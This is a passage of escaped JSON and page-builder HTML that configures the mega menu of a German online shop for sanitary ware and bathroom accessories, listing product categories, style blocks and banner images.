data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/sanitarartikel\/betatigungsplatten&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Handbrause Toilette&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-495&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;5&quot;,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/sanitarartikel\/handbrause-toilette&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null}],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Sanit\u00e4rartikel&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-476&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;4&quot;,&quot;content&quot;:&quot;&lt;style&gt;#html-body [data-pb-style=Y18WCCM]{display:flex;flex-direction:column}#html-body [data-pb-style=IUQVJPB]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=KCDURAF]{display:flex;width:100%}#html-body [data-pb-style=FKFFYKD],#html-body [data-pb-style=LLIQPFD]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:25%;align-self:stretch}#html-body [data-pb-style=FKFFYKD]{padding:10px}#html-body [data-pb-style=KNL8244]{display:none}#html-body [data-pb-style=A773BJ0]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;border-radius:10px}#html-body [data-pb-style=X21VOBL]{border-radius:10px;min-height:300px;background-color:transparent}#html-body [data-pb-style=RC98QV8],#html-body [data-pb-style=YXSBAQW]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=YXSBAQW]{justify-content:flex-start;display:flex;flex-direction:column;width:25%;padding:10px;align-self:stretch}#html-body [data-pb-style=RC98QV8]{border-radius:10px}#html-body [data-pb-style=OSET9UV]{border-radius:10px;min-height:300px;background-color:transparent}#html-body [data-pb-style=C98PNWJ],#html-body [data-pb-style=FKHMCEY]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=C98PNWJ]{justify-content:flex-start;display:flex;flex-direction:column;width:25%;padding:10px;align-self:stretch}#html-body [data-pb-style=FKHMCEY]{border-radius:10px}#html-body [data-pb-style=Y9S018S]{border-radius:10px;min-height:300px;background-color:transparent}&lt;\/style&gt;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;inner\&quot; data-pb-style=\&quot;Y18WCCM\&quot;&gt;&lt;div class=\&quot;pagebuilder-column-group\&quot; data-background-images=\&quot;{}\&quot; data-content-type=\&quot;column-group\&quot; data-appearance=\&quot;default\&quot; data-grid-size=\&quot;12\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;IUQVJPB\&quot;&gt;&lt;div class=\&quot;pagebuilder-column-line\&quot; data-content-type=\&quot;column-line\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;KCDURAF\&quot;&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;LLIQPFD\&quot;&gt;&lt;div data-content-type=\&quot;text\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot;&gt;&lt;p&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.de\/sanitarartikel\/freistehende-sanitarkeramik\&quot;&gt;&lt;span&gt;Freistehende Sanit&auml;rkeramik&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.de\/sanitarartikel\/wandhangende-sanitarkeramik\&quot;&gt;&lt;span&gt;Wandh&auml;ngende Sanit&auml;rkeramik&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.de\/sanitarartikel\/urinale\&quot;&gt;&lt;span&gt;Urinale&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.de\/sanitarartikel\/betatigungsplatten\&quot;&gt;&lt;span&gt;Bet&auml;tigungsplatten&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.de\/sanitarartikel\/handbrause-toilette\&quot;&gt;&lt;span&gt;Handbrause Toilette&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;br&gt;&lt;br&gt;&lt;\/p&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;FKFFYKD\&quot;&gt;&lt;div data-content-type=\&quot;banner\&quot; data-appearance=\&quot;poster\&quot; data-show-button=\&quot;never\&quot; data-show-overlay=\&quot;never\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;KNL8244\&quot;&gt;&lt;div data-element=\&quot;empty_link\&quot;&gt;&lt;div class=\&quot;pagebuilder-banner-wrapper background-image-69654a80dfa51\&quot; data-background-images=&#039;{\\\&quot;desktop_image\\\&quot;:\\\&quot;https:\/\/gibelishop.de\/media\/wysiwyg\/sanitari_megamenu.jpg\\\&quot;}&#039; data-background-type=\&quot;image\&quot; data-video-loop=\&quot;true\&quot; data-video-play-only-visible=\&quot;true\&quot; data-video-lazy-load=\&quot;true\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;wrapper\&quot; data-pb-style=\&quot;A773BJ0\&quot;&gt;&lt;div class=\&quot;pagebuilder-overlay pagebuilder-poster-overlay\&quot; data-overlay-color=\&quot;\&quot; aria-label=\&quot;\&quot; title=\&quot;\&quot; data-element=\&quot;overlay\&quot; data-pb-style=\&quot;X21VOBL\&quot;&gt;&lt;div class=\&quot;pagebuilder-poster-content\&quot;&gt;&lt;div data-element=\&quot;content\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;style type=\&quot;text\/css\&quot;&gt;.background-image-69654a80dfa51 {background-image: url(https:\/\/gibelishop.de\/media\/wysiwyg\/sanitari_megamenu.jpg);}&lt;\/style&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;YXSBAQW\&quot;&gt;&lt;div data-content-type=\&quot;banner\&quot; data-appearance=\&quot;poster\&quot; data-show-button=\&quot;never\&quot; data-show-overlay=\&quot;never\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-element=\&quot;empty_link\&quot;&gt;&lt;div class=\&quot;pagebuilder-banner-wrapper background-image-69654a80dfa6f\&quot; data-background-images=&#039;{\\\&quot;desktop_image\\\&quot;:\\\&quot;https:\/\/gibelishop.de\/media\/wysiwyg\/sanitari_megamenu_2_1.jpg\\\&quot;}&#039; data-background-type=\&quot;image\&quot; data-video-loop=\&quot;true\&quot; data-video-play-only-visible=\&quot;true\&quot; data-video-lazy-load=\&quot;true\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;wrapper\&quot; data-pb-style=\&quot;RC98QV8\&quot;&gt;&lt;div class=\&quot;pagebuilder-overlay pagebuilder-poster-overlay\&quot; data-overlay-color=\&quot;\&quot; aria-label=\&quot;\&quot; title=\&quot;\&quot; data-element=\&quot;overlay\&quot; data-pb-style=\&quot;OSET9UV\&quot;&gt;&lt;div class=\&quot;pagebuilder-poster-content\&quot;&gt;&lt;div data-element=\&quot;content\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;style type=\&quot;text\/css\&quot;&gt;.background-image-69654a80dfa6f {background-image: url(https:\/\/gibelishop.de\/media\/wysiwyg\/sanitari_megamenu_2_1.jpg);}&lt;\/style&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;C98PNWJ\&quot;&gt;&lt;div data-content-type=\&quot;banner\&quot; data-appearance=\&quot;poster\&quot; data-show-button=\&quot;never\&quot; data-show-overlay=\&quot;never\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-element=\&quot;empty_link\&quot;&gt;&lt;div class=\&quot;pagebuilder-banner-wrapper background-image-69654a80dfa7e\&quot; data-background-images=&#039;{\\\&quot;desktop_image\\\&quot;:\\\&quot;https:\/\/gibelishop.de\/media\/wysiwyg\/sanitari_megamenu_3.jpg\\\&quot;}&#039; data-background-type=\&quot;image\&quot; data-video-loop=\&quot;true\&quot; data-video-play-only-visible=\&quot;true\&quot; data-video-lazy-load=\&quot;true\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;wrapper\&quot; data-pb-style=\&quot;FKHMCEY\&quot;&gt;&lt;div class=\&quot;pagebuilder-overlay pagebuilder-poster-overlay\&quot; data-overlay-color=\&quot;\&quot; aria-label=\&quot;\&quot; title=\&quot;\&quot; data-element=\&quot;overlay\&quot; data-pb-style=\&quot;Y9S018S\&quot;&gt;&lt;div class=\&quot;pagebuilder-poster-content\&quot;&gt;&lt;div data-element=\&quot;content\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;style type=\&quot;text\/css\&quot;&gt;.background-image-69654a80dfa7e {background-image: url(https:\/\/gibelishop.de\/media\/wysiwyg\/sanitari_megamenu_3.jpg);}&lt;\/style&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/sanitarartikel&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:&quot;none&quot;},{&quot;show_mobile_content&quot;:0,&quot;mobile_content&quot;:null,&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:&quot;700&quot;,&quot;mobile_font&quot;:&quot;700&quot;,&quot;elems&quot;:[{&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Handtuchhalter&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-496&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;1&quot;,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/zubehor\/handtuchhalter&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Spender und Seife&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-497&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;2&quot;,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/zubehor\/spender-und-seife&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Toilettenpapierhalter&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-498&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;3&quot;,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/zubehor\/toilettenpapierhalter&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Kleiderhaken&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-499&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;4&quot;,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/zubehor\/kleiderhaken&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Toilettenb\u00fcrstenhalter&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-500&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;5&quot;,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/zubehor\/toilettenburstenhalter&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Aufbewahrungsboxen&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-501&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;6&quot;,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/zubehor\/aufbewahrungsboxen&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null}],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Zubeh\u00f6r&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-477&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;5&quot;,&quot;content&quot;:&quot;&lt;style&gt;#html-body [data-pb-style=EA2TR49]{display:flex;flex-direction:column}#html-body [data-pb-style=YEVBLRU]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=TSH8Q9S]{display:flex;width:100%}#html-body [data-pb-style=FNF9D4H],#html-body [data-pb-style=GOKMRPC]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:25%;align-self:stretch}#html-body [data-pb-style=FNF9D4H]{padding:10px}#html-body [data-pb-style=W4RQ11Q]{display:none}#html-body [data-pb-style=A37O52Y]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;border-radius:10px}#html-body [data-pb-style=T5HDV7S]{border-radius:10px;min-height:300px;background-color:transparent}#html-body [data-pb-style=AIKEKX4],#html-body [data-pb-style=QI3L96L]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=QI3L96L]{justify-content:flex-start;display:flex;flex-direction:column;width:25%;padding:10px;align-self:stretch}#html-body [data-pb-style=AIKEKX4]{border-radius:10px}#html-body [data-pb-style=BX9M2KF]{border-radius:10px;min-height:300px;background-color:transparent}#html-body [data-pb-style=DNQHIBW],#html-body [data-pb-style=LLU9J4P]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=DNQHIBW]{justify-content:flex-start;display:flex;flex-direction:column;width:25%;padding:10px;align-self:stretch}#html-body [data-pb-style=LLU9J4P]{border-radius:10px}#html-body [data-pb-style=U6BBM97]{border-radius:10px;min-height:300px;background-color:transparent}&lt;\/style&gt;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;inner\&quot; data-pb-style=\&quot;EA2TR49\&quot;&gt;&lt;div class=\&quot;pagebuilder-column-group\&quot; data-background-images=\&quot;{}\&quot; data-content-type=\&quot;column-group\&quot; data-appearance=\&quot;default\&quot; data-grid-size=\&quot;12\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;YEVBLRU\&quot;&gt;&lt;div class=\&quot;pagebuilder-column-line\&quot; data-content-type=\&quot;column-line\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;TSH8Q9S\&quot;&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;GOKMRPC\&quot;&gt;&lt;div data-content-type=\&quot;text\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot;&gt;&lt;p&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.de\/zubehor\/handtuchhalter\&quot;&gt;&lt;span&gt;Handtuchhalter&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.de\/zubehor\/spender-und-seife\&quot;&gt;&lt;span&gt;Spender und Seife&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.de\/zubehor\/toilettenpapierhalter\&quot;&gt;&lt;span&gt;Toilettenpapierhalter&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.de\/zubehor\/kleiderhaken\&quot;&gt;&lt;span&gt;Kleiderhaken&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.de\/zubehor\/toilettenburstenhalter\&quot;&gt;&lt;span&gt;Toilettenb&uuml;rstenhalter&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.de\/zubehor\/aufbewahrungsboxen\&quot;&gt;&lt;span&gt;Aufbewahrungsboxen&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;br&gt;&lt;\/p&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;FNF9D4H\&quot;&gt;&lt;div data-content-type=\&quot;banner\&quot; data-appearance=\&quot;poster\&quot; data-show-button=\&quot;never\&quot; data-show-overlay=\&quot;never\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;W4RQ11Q\&quot;&gt;&lt;div data-element=\&quot;empty_link\&quot;&gt;&lt;div class=\&quot;pagebuilder-banner-wrapper background-image-69654a80e534b\&quot; data-background-images=&#039;{\\\&quot;desktop_image\\\&quot;:\\\&quot;https:\/\/gibelishop.de\/media\/wysiwyg\/Still_MATCH-2_5-2019_FINAL_M.jpg\\\&quot;}&#039; data-background-type=\&quot;image\&quot; data-video-loop=\&quot;true\&quot; data-video-play-only-visible=\&quot;true\&quot; data-video-lazy-load=\&quot;true\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;wrapper\&quot; data-pb-style=\&quot;A37O52Y\&quot;&gt;&lt;div class=\&quot;pagebuilder-overlay pagebuilder-poster-overlay\&quot; data-overlay-color=\&quot;\&quot; aria-label=\&quot;\&quot; title=\&quot;\&quot; data-element=\&quot;overlay\&quot; data-pb-style=\&quot;T5HDV7S\&quot;&gt;&lt;div class=\&quot;pagebuilder-poster-content\&quot;&gt;&lt;div data-element=\&quot;content\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;style type=\&quot;text\/css\&quot;&gt;.background-image-69654a80e534b {background-image: url(https:\/\/gibelishop.de\/media\/wysiwyg\/Still_MATCH-2_5-2019_FINAL_M.jpg);}&lt;\/style&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;QI3L96L\&quot;&gt;&lt;div data-content-type=\&quot;banner\&quot; data-appearance=\&quot;poster\&quot; data-show-button=\&quot;never\&quot; 